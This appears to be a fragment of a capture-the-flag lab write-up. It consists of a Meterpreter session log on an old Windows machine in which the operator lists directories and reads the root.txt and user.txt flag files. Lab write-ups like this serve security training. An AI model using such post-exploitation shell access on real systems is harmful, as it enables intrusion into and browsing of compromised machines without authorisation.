 meterpreter > cd /
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-04-12 14:27:12 +0000 ADFS
100777/rwxrwxrwx 0 fil 2017-04-12 14:04:44 +0000 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2017-04-12 14:04:44 +0000 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2017-04-12 13:42:38 +0000 Documents and Settings
40777/rwxrwxrwx 0 dir 2017-04-12 14:17:24 +0000 FPSE_search
100444/r--r--r-- 0 fil 2017-04-12 14:04:44 +0000 IO.SYS
40777/rwxrwxrwx 0 dir 2017-04-12 14:16:33 +0000 Inetpub
100444/r--r--r-- 0 fil 2017-04-12 14:04:44 +0000 MSDOS.SYS
100555/r-xr-xr-x 47772 fil 2007-02-18 12:00:00 +0000 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2017-04-12 13:43:02 +0000 Program Files
40777/rwxrwxrwx 0 dir 2017-04-12 19:02:02 +0000 RECYCLER
40777/rwxrwxrwx 0 dir 2017-04-12 13:42:38 +0000 System Volume Information
40777/rwxrwxrwx 0 dir 2017-04-12 13:41:07 +0000 WINDOWS
100666/rw-rw-rw- 208 fil 2017-04-12 13:42:08 +0000 boot.ini
100444/r--r--r-- 297072 fil 2007-02-18 12:00:00 +0000 ntldr
132211620/rw--w---- 61639394947268591 fif 1962278975-03-17 19:07:44 +0000 pagefile.sys
40777/rwxrwxrwx 0 dir 2017-04-12 14:05:06 +0000 wmpub
meterpreter > cd /"Documents and Settings"/Administrator/Desktop
meterpreter > cat root.txt
meterpreter > cd ../../
meterpreter > ls
Listing: C:\Documents and Settings
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-04-12 14:12:15 +0000 Administrator
40777/rwxrwxrwx 0 dir 2017-04-12 13:42:38 +0000 All Users
40777/rwxrwxrwx 0 dir 2017-04-12 13:42:38 +0000 Default User
40777/rwxrwxrwx 0 dir 2017-04-12 19:19:46 +0000 Lakis
40777/rwxrwxrwx 0 dir 2017-04-12 14:08:32 +0000 LocalService
40777/rwxrwxrwx 0 dir 2017-04-12 14:08:31 +0000 NetworkService
meterpreter > cd Lakis/Desktop
meterpreter > cat user.txt
meterpreter >